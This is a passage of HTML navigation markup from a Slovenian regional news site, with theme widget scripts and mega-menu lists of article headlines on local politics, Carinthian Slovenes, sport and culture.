block_td_uid_2_696ed58ed86f7.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ed58ed86f7.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_696ed58ed86f7);
</script><div id=td_uid_2_696ed58ed86f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ed58ed86f7" data-td_block_id="td_uid_2_696ed58ed86f7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ed58ed86f7" data-td_block_id="td_uid_2_696ed58ed86f7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696ed58ed92d7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696ed58ed92d7" ><script>var block_td_uid_3_696ed58ed92d7 = new tdBlock();
block_td_uid_3_696ed58ed92d7.id = "td_uid_3_696ed58ed92d7";
block_td_uid_3_696ed58ed92d7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_696ed58ed92d7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696ed58ed92d7_rand","tdc_css_class_style":"td_uid_3_696ed58ed92d7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696ed58ed92d7.td_column_number = "3";
block_td_uid_3_696ed58ed92d7.block_type = "td_block_mega_menu";
block_td_uid_3_696ed58ed92d7.post_count = "5";
block_td_uid_3_696ed58ed92d7.found_posts = "172";
block_td_uid_3_696ed58ed92d7.header_color = "";
block_td_uid_3_696ed58ed92d7.ajax_pagination_infinite_stop = "";
block_td_uid_3_696ed58ed92d7.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_696ed58ed92d7);
</script><div id=td_uid_3_696ed58ed92d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696ed58ed92d7" data-td_block_id="td_uid_3_696ed58ed92d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696ed58ed92d7" data-td_block_id="td_uid_3_696ed58ed92d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696ed58ed9c8d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696ed58ed9c8d" ><script>var block_td_uid_4_696ed58ed9c8d = new tdBlock();
block_td_uid_4_696ed58ed9c8d.id = "td_uid_4_696ed58ed9c8d";
block_td_uid_4_696ed58ed9c8d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_696ed58ed9c8d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696ed58ed9c8d_rand","tdc_css_class_style":"td_uid_4_696ed58ed9c8d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696ed58ed9c8d.td_column_number = "3";
block_td_uid_4_696ed58ed9c8d.block_type = "td_block_mega_menu";
block_td_uid_4_696ed58ed9c8d.post_count = "5";
block_td_uid_4_696ed58ed9c8d.found_posts = "544";
block_td_uid_4_696ed58ed9c8d.header_color = "";
block_td_uid_4_696ed58ed9c8d.ajax_pagination_infinite_stop = "";
block_td_uid_4_696ed58ed9c8d.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_696ed58ed9c8d);
</script><div id=td_uid_4_696ed58ed9c8d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696ed58ed9c8d" data-td_block_id="td_uid_4_696ed58ed9c8d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696ed58ed9c8d" data-td_block_id="td_uid_4_696ed58ed9c8d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696ed58eda5c2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696ed58eda5c2" ><script>var block_td_uid_5_696ed58eda5c2 = new tdBlock();
block_td_uid_5_696ed58eda5c2.id = "td_uid_5_696ed58eda5c2";
block_td_uid_5_696ed58eda5c2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_696ed58eda5c2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696ed58eda5c2_rand","tdc_css_class_style":"td_uid_5_696ed58eda5c2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696ed58eda5c2.td_column_number = "3";
block_td_uid_5_696ed58eda5c2.block_type = "td_block_mega_menu";
block_td_uid_5_696ed58eda5c2.post_count = "5";
block_td_uid_5_696ed58eda5c2.found_posts = "591";
block_td_uid_5_696ed58eda5c2.header_color = "";
block_td_uid_5_696ed58eda5c2.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ed58eda5c2.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_696ed58eda5c2);
</script><div id=td_uid_5_696ed58eda5c2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
